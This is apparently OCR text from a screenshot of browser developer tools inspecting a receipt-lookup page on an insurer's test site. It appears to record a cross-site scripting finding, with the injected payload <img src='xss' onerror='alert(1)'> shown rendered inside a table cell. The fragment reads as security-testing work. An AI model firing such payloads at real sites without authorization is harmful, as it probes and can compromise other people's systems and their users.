 https://wwwuat.aia.com.cn/zh-cn/fuwu/lipeigongshi2.html
AIA
请输入收据编号
test
1
确定
验证码
vc0m
试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug
1 / 1 xss
<td class="padding-right-xs padding-top-xxs">
te
<img src="xss" onerror="alert(1)"> event
st
</td>
<td class="padding-right-xs padding-top-xxs">否</td>